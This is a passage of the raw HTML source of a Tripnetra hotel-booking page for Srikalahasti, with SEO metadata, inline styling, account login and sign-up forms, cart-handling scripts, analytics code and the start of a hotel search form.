

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tripnetra.com/hotels/hotels-in-srikalahasti
body_size: 22329
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <!-- <link href="https://tripnetra.com/assets/css/amenities_icon.css" rel="stylesheet" /> -->
        <link href="https://tripnetra.com//assets/css/font/flaticon.css" rel="stylesheet" />
        <link href="https://tripnetra.com//assets/css/t-datepicker.min.css" rel="stylesheet" />
        <link href="https://tripnetra.com//assets/css/t-datepicker-main.css" rel="stylesheet" />
        <!-- <link href="https://tripnetra.com//assets/css-new/style.css" rel="stylesheet" /> -->
                		   <title>Hotels in Srikalahasti | Book Srikalahasti Hotels with Best Prices</title>
		   <meta name="description" content="Srikalahasti Hotels - Get 30% OFF on Hotel Booking in Srikalahasti. Book Budget and Luxury Hotels in Srikalahasti at Best Price with | Easy Transportation Facilities | Free WiFi | AC Rooms / Luxury Rooms | Room Service, Essential Amenities | 100% Genuine Reviews | Call 24*7 . Call 8500898000." />
		   <meta name="keywords" content="Hotels in Srikalahasti, Srikalahasti Hotels, Best Hotels in Srikalahasti, Srikalahasti Online Booking, Cheap Lodges in Srikalahasti, Restaurants in Srikalahasti, Book Hotel Rooms in Srikalahasti, Restaurants Near Srikalahasti"/>
						<link rel="canonical" href="https://tripnetra.com/hotels/hotels-in-srikalahasti" />
        <link rel="shortcut icon" href="https://tripnetra.com/assets/images/favicon.ico" type="image/x-icon">
<link href='https://fonts.googleapis.com/css?family=Lato:700,400' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Arimo' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Arimo:700' rel='stylesheet' type='text/css'>
<!-- Bootstrap Core CSS -->
<link href="https://tripnetra.com/assets/css/bootstrap.css" rel="stylesheet" />

<!-- Custom CSS -->

<link href="https://tripnetra.com/assets/css/custom.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/tripNetra/css/style.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/media.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/voucher.css" rel="stylesheet" />

<!-- Custom Fonts -->
<link href="https://tripnetra.com/assets/css/jquery.timepicker.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://tripnetra.com/assets/css/datepicker.css" rel="stylesheet"  type="text/css" media="screen" />
<link href="https://tripnetra.com/assets/css/owl.carousel.css" rel="stylesheet">
<link href="https://tripnetra.com/assets/css/style2.css" rel="stylesheet">
<link href="https://tripnetra.com/assets/css/jquery-ui.css" rel="stylesheet"  />

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.https://tripnetra.com/assets/js/1.4.2/respond.min.js"></script>
<![endif]-->
<script src="https://tripnetra.com/assets/js/jquery-1.11.0.js" type="04ad9c081c9ac5e3a98062f2-text/javascript"></script> 
  <style>
	 .htl_heading{font-size: 16px;
    color: #333;
    /* margin-top: 11px; */
    padding:10px;
    font-family: open_sansregular, sans-serif;
  }
	@media (max-width: 450px) {
	.mar-tp-R{margin-top: 86px !important;}
	}

 .container-sm{margin:auto;}
 .flitimgds{
   height: 240px;
   padding: 10px;
 }
 .resultpetty{
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
 /* width: 98%;
 margin: 10px; */

 }

 .resultpetty:hover{
   box-shadow: 0 0 5px #777;

 }
.owl-carousel{
   height:100%;
 }
  .owl-carousel .owl-wrapper-outer{
   height:100%;
 }
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next::after{
    content: '';
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    height: 10px;
    width: 10px;
    transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    top: 50%;
    position: absolute;
    right: 12px;
    margin-top: -5px;
  }
  .owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev::after{

    content: '';
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    height: 10px;
    width: 10px;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    top: 50%;
    position: absolute;
    left: 12px;
    margin-top: -5px;
  }
    .owlindex2.owl-theme .owl-controls .owl-buttons .owl-next,.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-next:hover{

        background: rgba(0, 0, 0, 0.5);
        height: 26px;
        width: 30px;
        border-radius: 16px;
        top: 0;
        right: 7px;
       }
       .owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev,.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-prev:hover{

           background: rgba(0, 0, 0, 0.5);
           height: 26px;
           width: 30px;
           border-radius: 16px;
           top: 0;
           left: 7px;
          }
     .retmnus{
          margin: 0 0;
    }
  .allairt,.flightamnt{
     height:240px;
   }
  .rowst{
  border-bottom: 0px solid #dddddd;
  margin:0px 0px;
  padding: 0px 0px;
}
.hotel{
  font-family: open_sansregular, sans-serif;
  font-size: 18px;
  width: 330px;
}

 .hotavai{
  margin: 9px 0;
  padding: 0 0px;
}
 .fldealsec{
  background: #eee none repeat scroll 0 0;
  padding-bottom: 10px;
}
.allairt, .flightamnt {
    height: 240px;
    padding: 10px 5px;
}
.owl-buttons {
  opacity: 0;
   transition: opacity 0.5s linear;
   -moz-transition: opacity 0.5s linear;
   -webkit-transition: opacity 0.5s linear;
   -o-transition: opacity 0.5s linear;
}
.resultpetty:hover .owl-buttons {
  opacity: 1;
}

.all-amenities{
    position: absolute;
    left: 0px;
    top: 146px;
    /* min-width: 430px;
    width: 100%; */
    border-radius: 2px;
    background-color: #777777;
    padding: 13px 5px 5px 13px;
    z-index: 2;

    transition: all 1s;
    border: 2px solid #777;
}
.all-amenities ul {
    width: 100%;
    list-style-type: disc;
}
.all-amenities ul li {
    width: 33%;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    letter-spacing: 0.1px;
    color: #fff;
    vertical-align: top;
    margin-bottom: 6px;
    padding-left: 8px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.all-amenities:before {
    border-left: 10px solid transparent;
    border-bottom: 10px solid #777;
    border-right: 10px solid transparent;
    position: absolute;
    content: "";
    left: auto;
    top: -11px;
  }
.price_range{
  padding: 0 0px;

  border-radius: 2px
}
.rate{
    background: #f5f5f5;
    padding: 5px 10px;
    border-bottom: 1px solid #ececec;
    border-top: 1px solid #ececec;
  }
.price_slider{
  padding: 10px 10px;
}
.squaredThree .lblop{
    float: right;
    border: 1px solid #ccc;
    box-shadow: 0 0 10px -5px #cccccc inset;
    background: #fff;
    border-radius: 3px;
    position: sticky;
    height: 18px;
    width:18px;
}


.lablsecnd{
  margin-left: 0px;
}
.squaredThree .lblop::after{
  color: #fff;
  height: 6px;
  left: 3px;
  top: 3px;
  width: 10px;
  border-width: medium medium 2px 2px;
}
.hide_overflow{
  height: 140px;
}
.price_slider1 .ui-state-default, .price_slider1 .ui-widget-content .ui-state-default, .price_slider1 .ui-widget-header .ui-state-default{
    border-color: #f6ab3f transparent transparent;
    border-style: solid;
    border-width: 10px;
    top: -14px;
    border-radius: 0%;
    background: transparent;
    margin-left: -10px;
}
.price_slider1 .ui-widget-content {z-index: 000 !important;}
.ui-datepicker {z-index: 1000 !important;}
.level {margin-bottom: 30px;}
.price_slider1 .ui-widget-header{
  background: none repeat scroll 0 0 #193050;
  border-radius: 10px;
}

.hvr-underline-from-center {
  display: inline-block;
  /* vertical-align: middle; */
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  /* overflow: hidden; */
  /* float: right; */
  cursor: pointer;
  margin: 10px;
  font-size: 12px;
}
.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #4d6d9a;
  height: 2px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}
.hvr-underline-from-center p:hover{
  color:#4d6d9a;
}
.contentarae{
  margin-top: 0px;
}
.tab-content.custmtab{
  background: none repeat scroll 0 0 rgb(25, 48, 80);
}
.normalinput{
  height: 50px;
  border-radius: 10px;
  padding: 15px 10px 0 40px;
  font-size: 15px;
  border: 1px solid #4d6d9a;
  color: #304a6d;
  overflow: inherit;
}
.user-input-wrp input:focus ~ .floating-label, .user-input-wrp input:not(:focus):valid ~ .floating-label{
  top: 5px;
  left: 41px;
  font-size: 12px;
}
.plcemark::before,.datemark::before,.adultmark::before{
  top: 3px;
  color: #4d6d9a;
}
.adultmark::before{
  width: 40px;
}
.searchsbmt{
  height: 50px;
  border-radius: 10px;
  background: #4d6d9a;
  border: 1px solid #4d6d9a;
  letter-spacing: 0.02em;
  font-size: 18px;
}
.totlall{
  height: 50px;
  border: 1px solid #4d6d9a;
  border-radius: 10px;
  position: static;
  line-height: 60px;
  padding: 0px 10px 0 39px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.totlall::after{
  content: none;
}

.tabspl{
  padding: 15px 0px;
}

.user-input-wrp{
  width: 100%;
  padding-right: 10px;
}
.owl-carousel .owl-wrapper-outer{
  z-index: 0;
}
.flightamnt,.smalper{
  text-align: right;
}
.Coupon_badge{
      border-radius: 2px;
      min-height: 1.25rem;
      min-width: 1.25rem;
      padding: 3px 10px;
      background-color: #007864;
      color: #fff;
}
.pricefligt{
  color:#333;
}
.flightbook{
  background: #fff none repeat scroll 0 0;
  border: 1px solid #4d6d9a;
  color: #4d6d9a;
  padding: 6px 20px;
  margin: 46px 0px;
  float: right;
  border-radius: 10px;
  font-weight: 600;
  position: relative;
}
.remngwd1{color:#304a6d }

.resultpetty:hover .flightbook {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #fab915 none repeat scroll 0 0;
  border: 1px solid #fab915;
  color: #fff;
}
.flightbook:hover{
  transform: scale(1.1);
}
.searchsbmt:hover{
  background: #4d6d9a;
  border: 1px solid #4d6d9a;
}
/* .btn{
  margin: 46px 0px;
  padding: 6px 20px;
  border-radius: 10px;
  min-width: 60%;
} */
.btn-info.disabled, .btn-info.disabled:hover{
  /* margin: 46px 0px;
  padding: 6px 20px;
  border-radius: 10px; */

  background-color: #4d6d9a;
  border-color: #4d6d9a;
  padding: 6px 32px;
  margin: 46px 0px;
  border-radius: 10px;
}
.squaredThree input[type="checkbox"]:checked + .lblop{
  background: #4d6d9a;
}
.checkstop {
    font-size: 12px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 130px;
    margin: 0 0 0 0px;
}
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    position: fixed;
    bottom: 50px;
    right: 0;
    background-color: #DDD;
    color: #555;
    text-align: center;
    font-size: 30px;
    text-decoration: none;
}
#back2Top:hover {
    background-color: #DDF;
    color: #000;
}
#backto_top{
display: none;
}
.oneroom {
    display: block;
    overflow: hidden;
    min-width: 350px;
}
.addrooms{
  margin: 12px 20px;
  /* border: 1px solid #4d6d9a;
  padding: 5px 10px; */
  border-radius: 4px;
  color: #304a6d;
}
.inallsn{
  border-radius: 4px;
  box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.2);
}
.roomone{
  color: #333;
  font-family: open_sansregular, sans-serif;
  font-weight: 600;
  text-align: left;
  background: none repeat scroll 0 0 #fff;
}
.roomrow{
  margin-top: 0px;
}
.ttl_gsts{
  float:right;
  display:none;
}
.tab-content.custmtab{
margin-top: 60px;
}
@media (min-width: 768px) {
.fixed {
    animation:slide-down 0.7s;
    top: 0px;
    position: fixed;
    z-index: 100;;
}
.fixed .fa-gg {
    transform: rotate(360deg);
}

@keyframes slide-down {
    0% {

        transform: translateY(-100%);
    }
    100% {
        transform: translateY(0);
    }
}

.navbar.navme{
  position: relative;
}
.tab-content.custmtab{
margin-top: 0px;
}
  .srch_rslt{
    width:98%;
    margin-left:10px;
  }
  .resultpetty{
    width: 98%;
     margin: 10px;
  }
}
@media (max-width: 768px){
  .tab-pane{margin-left: 10px;}
}
.result_cnt{
  font-size: 16px;
  line-height: 35px;
}
.searchico{
  margin: 8px 10px 5px 8px;
  color: #4d6d9a !important;
}
.landmark_slider,.amenities_slider{
  max-height: 115px;
}
.t-hover-day-content, .t-hover-day::after{display: none;}
.flaticon-adult-avatar:before { margin-left: 0px}
.glyphicon{font-size: 12px;}
@media (max-width: 650px){
  .t-datepicker-days {
      width: 300px;
  }
  .t-datepicker-days .t-table-wrap {
      margin-left: 0;
      width: 100%;
      padding: 0 10px;
  }
}
@media (max-width: 991px) and (min-width: 768px){
  .t-datepicker-days {
      width: 380px;
  }
  .t-datepicker-days .t-table-wrap {
      margin-left: 0;
      width: 100%;
      padding: 0 10px;
  }

}
@media (max-width: 500px) and (min-width: 400px){
  .t-check-out .t-datepicker-day{left: -70%;}
}
@media (max-width: 650px) and (min-width: 501px){
  .t-check-out .t-datepicker-day{left: -20%;}
}
@media (max-width: 965px) {
  .roomcount{right: unset;}
  .roomcount::before{right: 264px;}
}
@media (max-width: 767px){
  .flightamnt,.smalper{text-align: center;height:unset;}
  .flightbook{float:unset;margin: auto;}
  .btn-info.disabled, .btn-info.disabled:hover{
    margin: auto;
  }
.roomcount{left: 0px;}
.widthhalf {
    width: 100%;
    padding-right: 0px;
}
.hotaddr .fa{display: none;}
.all-amenities ul li{width: 50%;display: inline-flex;float: left;}
.hotcenter{overflow: unset;}
.all-amenities{top: 160px;}
}
@media (max-width: 991px) and (min-width: 767px){
.mr-tp {
  margin-top: 10px;
}
/* .all-amenities{
  left: -45px;
} */
/* .all-amenities:before{
  left: 90px;
} */
}
.htl_ckin{
 color: #4d6d9a;
 font-size: 13px;
 width: 100%;
 overflow: hidden;
 white-space: nowrap;
 text-overflow: ellipsis;
}
.front{
    overflow: hidden;
}
/* .flitimgds img{
object-fit: contain;
} */
[class^="flaticon-"]:before, [class*=" flaticon-"]:before{
  margin-left: 15px;
}
  </style>
    </head>
    <body id="top">
		<style type="text/css">
    span.caret {
        border-top: 7px dashed;
        /*border-top: 4px solid \9;*/
        border-right: 7px solid transparent;
        border-left: 7px solid transparent;
        color: #337ab7;
    }
    .logo_title{
        color: #0071b4;
        font-size: 2em;
        font-weight: 400;
        margin-left: 10px;
        position: absolute;
        margin-top: 20px;
    }
    .dropdown-menu {
        right: 0;
        min-width: 0px;
    }
    .sct a .fa {
        padding: 0px 0;
        font-size: 19px;
        border-radius: 0%;
        height: 0px;
        width: 16px;
        text-align: center;
        color: #777;
        border: 0px solid #187cbf;
        line-height: 0px;
    }
    .container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
        margin-left: 0px;
    }
    .dropdown-menu > li > a{
        padding: 3px 20px;
    }
    @media (max-width: 450px){
        .logo_title {
            font-size: 20px;
            left: 0px;
            margin-top: 35px;
            margin-left: 25px;
        }
        .navbar-toggle {
            padding: 14px 10px;
        }
        .dropdown-menu > li > a{
            padding: 6px 20px;
        }
    }
    /*.collapse {
        display: block;
    }*/
    #overlay {
        position: fixed; /* Sit on top of the page content */
       display: none;/* Hidden by default */
        width: 100%; /* Full width (cover the whole page) */
        height: 100%; /* Full height (cover the whole page) */
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0,0,0,0.5);  /*Black background with opacity */
        z-index: 999999; /* Specify a stack order in case you're using a different order for other elements */
        cursor: pointer; /* Add a pointer on hover */
       }
      .curfue{
          position: absolute;
          height: 300px;
          top: 50%;
            left: 50%;
            transform: translate(-50% , -50%);
          
      }
</style>
<div id="overlay">
     <img class="curfue" src="https://tripnetra.com/uploads/footer/logo.jpg">
 </div>
<div class="cartbtn" id="cart_item" style="display:none">
    <a aria-expanded="false" aria-haspopup="true" data-toggle="dropdown" class="dropdown-toggle" type="button" href="#">
        <span class="crtfa fa fa-shopping-cart"><span class="count" id="cart_count"></span></span>
    </a> <br class="visible-sm visible-xs">
    <div class="dropdown-menu list-inline cartdetails" >
        <div class="detailsheader"> <span>Cart Details</span> </div>
        <div class="detailsbody" id="cart_div">
        </div>
        <div id="cart_btn" class="detailsfooter text-right">
            <input type="submit" class="btn" value="Book" onClick="if (!window.__cfRLUnblockHandlers) return false; book_now();" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
        </div>
    </div>
</div>
<div class="notactive">
    <div id="fadeandscale" class="wellme">
        <div class="signdiv">
            <div class="insigndiv">
                <div class="leftsignimage">
                    <img src="https://tripnetra.com/assets/images/patn.png" alt="Tripnetra">
                </div>
                <div class="ritsform">
                    <div class="ritpul">
                        <form id="login" name="login" method="post" action="https://tripnetra.com/account/login">
                            <div class="rowput">
                                <span class="fa fa-user"></span>
                                <input class="form-control logpadding" type="text" id="email" name="email" autocomplete="off" placeholder="Email or Phone" required>
                            </div>
                            <div class="rowput">
                                <span class="fa fa-lock"></span>
                                <input class="form-control logpadding" type="password" id="pswd" name="password" autocomplete="off" placeholder="Password" required>
                            </div>
                            <div class="misclog">
                                <div class="squaredThreenone">
                                    <input id="squaredThreenone" type="checkbox" name="check" value="None">
                                    <label for="squaredThreenone" class="lblop"></label>
                                    <label class="lablsecnd" for="squaredThreenone">
                                        <span class="checkstop"><span class="rember">Remember me</span></span></label>
                                </div>
                                <a class="fadeandscale_close fadeandscaleforget_open forgtpsw">Forgot password?</a>
                            </div>
                            <div class="clearfix"></div>
                            <button class="submitlogin">Login</button>
                            <div class="clear"></div>
                            <div class="dntacnt">Don't have an account ? <a class="fadeandscale_close fadeandscalereg_open">Sign up</a> </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="fadeandscaleforget" class="wellme">
        <form id="forgetpwd" name="forgetpwd" method="post" action="https://tripnetra.com/account/forgetpwd">
            <div class="signdivup">
                <div class="insigndiv">
                    <div class="formcontnt"> Enter the email address associated with your account, and we'll email you a link to reset your password. </div>
                    <div class="signupul">
                        <div class="rowput">
                            <span class="fa fa-envelope"></span>
                            <input class="form-control logpadding" type="text" name="fp_email" id="fp_email" autocomplete="off" placeholder="Your email">
                        </div>
                        <div class="clearfix"></div>
                        <button class="submitlogin">Send Reset Link</button>
                    </div>
                    <div class="clearfix"></div>
                    <div class="dntacnt">Suddenly remember password ? <a class="fadeandscaleforget_close fadeandscale_open">Sign in</a> </div>
                </div>
            </div>
        </form>
    </div>
    <div id="fadeandscalereg" class="wellme">
        <div class="signdivup">
            <div class="insigndiv">
                <div class="signupul">
                    <form id="registration" name="registration" method="post" action="https://tripnetra.com/account/create">
                        <div class="rowput">
                            <span class="fa fa-user"></span>
                            <input class="form-control logpadding" type="text" id="fname" name="fname" placeholder="First Name" minlength="4" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-user"></span>
                            <input class="form-control logpadding" type="text" id="lname" name="lname" placeholder="Last Name" minlength="1" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-envelope"></span>
                            <input class="form-control logpadding" type="email" id="email" name="email" autocomplete="off" placeholder="Your Email" minlength="5" maxlength="50" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-phone"></span>
                            <input class="form-control logpadding" type="number" id="phnmber" name="phnumber" autocomplete="off" placeholder="Mobile Number" required> 
                        </div>
                        <div class="rowput">
                            <span class="fa fa-lock"></span>
                            <input class="form-control logpadding" type="password" id="password" name="password" autocomplete="off" placeholder="Password" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-lock"></span>
                            <input class="form-control logpadding" type="password" id="cpassword" name="cpassword" autocomplete="off" placeholder="Confirm Password" required>
                        </div>
                        <div class="clearfix"></div>
                        <button class="submitlogin">Sign up</button>
                    </form>
                </div>
                <div class="clearfix"></div>
                <div class="dntacnt">Don't have an account? <a class="fadeandscalereg_close fadeandscale_open">Sign in</a> </div>
            </div>
        </div>
    </div>
</div>
<!-- Navigation -->
<div class="topssec hide">
    <div class="container">
        <div class="colinsides">
            <div class="ritsidelinks aptnavv">
                <div class="wrapofa">
                    <div class="sct">
                        <a href="#" class="topa dropdown-toggle" data-toggle="dropdown">INR<!-- <b class="caret"></b> --></a>
                    </div>
                </div>
                <div class="wrapofa">
                    <div class="sct">
                        <a href="#" class="topa dropdown-toggle" data-toggle="dropdown">English<b class="caret"></b></a>
                    </div>
                </div>
                <div class="wrapofa">
                    <div class="sct">
                        <a class="contactonly topa mobileap">
                            <span class="fa fa-mobile"></span>
                        </a>
                    </div>
                </div>
                                                            <div class="wrapofa in">
                            <div class="sct">
                                <a class="topa fadeandscale_open">B2C Login</a>
                            </div>
                        </div>
                        <div class="wrapofa in">
                            <div class="sct">
                                <a class="topa">Agent Login</a>
                            </div>
                        </div>
                                </div>
        </div>
        <div class="settab"><span class="fa fa-cog"></span> Settings</div>
    </div>
</div>
<div class="clearfix"></div>
<nav class="navbar colorwhite navme primaryheader" role="navigation">
    <div class="container tophedsectn">
        <div class="navbar-header myheder">
                           <a class="mylogo" href="https://tripnetra.com/">
                   <span><img src="https://tripnetra.com/assets/images/logo.png" alt="Tripnetra Logo" /><span class="logo_title">Tripnetra</span></span>
               </a>
                    </div>
       <div class="nav login_m">
                                                <div class="wrapofa in">
                        <div class="sct ">
                            <a data-toggle="dropdown" class="dropdown-toggle topa" href="#" aria-expanded="true">
                                <span>My Account <b class="caret"></b></span>
                            </a>
                            <ul class="dropdown-menu">
                                <li><a href="https://tripnetra.com/account/manage_booking/resend">Resend Email</a></li>
                                                                    <li><a href='https://tripnetra.com/account/manage_booking/cancel'>Cancel Booking</a></li>
                                                                        <li class="divider"></li>
                                <li><a class="topa fadeandscale_open" data-keyboard="false">Sign In</a></li>
                                <li><a class="topa fadeandscalereg_open" data-keyboard="false">Sign Up</a></li>
                                                            </ul>
                        </div>
                    </div>
                        </div>
                <div class="sidall">
            <button type="button" class="navbar-toggle mynavbar" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span style="display:none" class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </div>
                <div class="collapse navbar-collapse topnav login_m" id="bs-example-navbar-collapse-1" style="display: block;">
            <ul class="nav navbar-nav sm flo_left" style="margin-left: 0px;">
                                        <li class="menuli active">
                            <a class="arimo Hotels" href="https://tripnetra.com/hotels"><span class="blk">
        Hotels</span></a> 
                                                                                </li>
                                                <li class="menuli ">
                            <a class="Holidays" href="https://tripnetra.com/tour"><span class="blk">
        Holidays</span></a> 
                                                                                </li>
                                                <li class="menuli ">
                            <a class="Pilgrimages" href="https://tripnetra.com/darshan"><span class="blk">
        Pilgrimages</span></a> 
                                                                                </li>
                                    </ul>
        </div>
    </div>
</nav>
<div class="clearfix"></div>
<div id="fadeandscalechange" class="wellme" style="display:none;">
    <div id="loginLdrReg_cpwd" class="lodrefrentrev imgLoader">
        <div class="centerload"></div>
    </div>
    <div class="popuperror" style="display:none;"></div>
    <div  class="signheding">Change Password</div>
    <div class="signdivup">
        <form id="chnagepwd" name="chnagepwd" method="post" action="https://tripnetra.com/dashboard/change_password">
            <div class="ritpul">
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="opassword" name="opassword" placeholder="Old Password" required>
                </div>
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="npassword" name="npassword" placeholder="New Password" required>
                </div>
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="cpassword" name="cpassword" placeholder="Confirm Password" required>
                </div>
                <div class="clear"></div>
                <button class="submitlogin">Update Password</button>
            </div>
        </form>
    </div>
</div>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/validate/jquery.validate.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/validate/custom.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
                $(document).ready(function () {
                    $('#fadeandscalechange').popup({
                        pagecontainer: '.container',
                        transition: 'all 0.3s'
                    });
                    $('.settab').click(function () {
                        $('.colinsides').slideToggle();
                    });
                });
                $(window).load(function () {
                    get_cart();
                });
                function get_cart() {
                    $.ajax({
                        type: "POST",
                        url: 'https://tripnetra.com/hotel/load_Cart',
                        dataType: "json",
                        beforeSend: function () {
                            //$('body').addClass('loadCart');
                        },
                        success: function (data) {
                            if (data.status == 1) {
                                $('.count').html(data.cartcount);
                                $('#cart_div').html(data.hotel_details);
                                if (data.cartcount > 0) {
                                    $('#cart_item').addClass('open');
                                    $('#cart_btn').show();
                                }

                            }
                        }
                    });
                }
                function book_now() {
                    $('#pre_booking').submit();
                }
                function delete_cart(row_id, cart_id, hotel_id) {
                    var count = 2;
                    $.ajax({
                        type: "GET",
                        url: 'https://tripnetra.com/hotel/delete_cart/' + cart_id + '/' + hotel_id,
                        dataType: "json",
                        success: function (data) {
                            $('#' + row_id).hide();
                            var total = count--;
                            get_cart();
                        }
                    });
                }
</script>
<style>
    .timefix {
        background-color: #ff6309;
        border: 2px solid #fff;
        border-radius: 26%;
        box-shadow: 0 0 10px -5px #000;
        color: #fff;
        font-size: 15px;
        font-weight: 600;
        height: 45px;
        position: fixed;
        right: 28px;
        text-align: center;
        top: 90px;
        width: 60px;
        z-index: 999999999;
        transition: all 400ms ease-in-out;
    }
    .posrel {
        position: relative;
    }
    .postime {
        display: block;
        line-height: 40px;
        overflow: hidden;
        text-align: center;
    }
    .anotn {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        display: none;
        z-index: 100000000;
    }
    .anotncap {
        color: #ffffff;
        display: block;
        float: right;
        font-size: 16px;
        margin: 60px 50px 0;
        max-width: 370px;
        overflow: hidden;
        text-align: right;
    }
    .cartinr{
        overflow: auto !important;
    }
    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
        background-color: #ffffff;
    }
</style>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
    $(document).ready(function () {
        $('ul li.menuli').click(function () {
            $('li.menuli').removeClass("active");
            $(this).addClass("active");
            var name = $(this).find('a').text();
            var val = $.trim(name);
            $('#search_filters')
        });
    });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109269845-1" type="04ad9c081c9ac5e3a98062f2-text/javascript"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
    document.addEventListener('contextmenu', event => event.preventDefault());
    $(document).ready(function() {
        var current_date = '2026-01-16 03:12:42';
        var fDate  = '2020-03-22 07:00:00';
        var lDate  = '2020-03-23 07:00:00';
        if(current_date <= lDate && current_date >= fDate){
            document.getElementById("overlay").style.display = "block";
        }
    });
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'UA-109269845-1');
</script>


      <div class="tab-content custmtab">
        <div class="container">
          <div role="tabpanel" class="tab-pane active" id="home">
            <form name="hotel_search" id="hotel_search" action="https://tripnetra.com/hotel/hotel_search" method="get" autocomplete="off">
              <input type="hidden" id="tot_adult" name="total_adult_count">
              <input type="hidden" id="tot_child" name="total_child_count">
              <div class="tabspl">
                <div class="tabrow">
                  <div class="col-md-4 col-sm-6 col-xs-12 midfld nopad">
                        <div class="user-input-wrp">
                        <div class="plcetogo plcemark">
                            <span role="status" aria-live="polite" class="ui-helper-hidden-accessible"></span>
                            <input type="text" id="hotel_autocomplete" name="hotel_place" class="normalinput ui-autocomplete-input" required="" autocomplete="off" value="Srikalahasti">
                            <span class="floating-label">Destination or Hotels</span>
                            <input type="hidden" id="hotel_type_id" value="" name="hotel_type_id">
                        </div>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 midfld fwdt nopad" style="padding-right:10px;">
                      <div class="t-datepicker">
                        <div class="t-check-in  plcetogo datemark"></div>
                        <div class="t-check-out  plcetogo datemark"></div>
                        <input type="hidden" id="hotel_checkin" value="16-01-2026" name="hotel_checkin">
                        <input type="hidden" id="hotel_checkout" value="17-01-2026" name="hotel_checkout">
                                                <input value="1" type="hidden" name="no_of_nights" id="no_of_nights">
                      </div>
                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 midfld fwdt nopad mr-tp">
                      <!-- <div class="col-md-3 col-sm-6 col-xs-6 padfive">
                        <div class="lablform">No.of Nights</div>
                        <div class="plcetogo nitmark">
                          <input class="normalsel padselct arimo" type="text" name="no_of_nights" readonly id="no_of_nights">
                        </div>
                      </div> -->
<!--                      <div class="col-xs-6 nopad">
                         <div class="lablform">&nbsp;</div> 
                        <div class="user-input-wrp">

                          <div class="plcetogo adultmark">

